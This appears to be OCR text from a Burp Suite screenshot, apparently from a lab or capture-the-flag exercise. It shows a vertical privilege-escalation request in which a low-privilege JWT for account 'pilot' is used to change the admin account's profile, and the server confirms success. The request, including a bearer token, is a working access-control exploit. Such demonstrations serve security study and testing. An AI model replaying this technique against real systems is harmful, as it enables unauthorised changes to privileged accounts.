 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/auth/l3/modifyUserInfo HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 35
4 Accept: application/json, text/javascript, */*; q=0.01
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoicGlsb3QiLCJvdmVyZ
HVlX3RpbWUiOjE3MTAwMDAwMDB9.OqwgdOToGrELsWAQGOl3tsdwdnyfujRl0KY_X-5Pg-
I
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.18.197.220:10010
9 Referer: http://172.18.197.220:10010/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 username=admin&phone=10086&qq=00001
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 06:20:23 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"修改成功"
}
不改变Token的情况下，垂直越权修改高权限账号admin的个人信息
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 8
搜索... 0匹配
搜索... 0匹配
完成
318字节 | 17 millis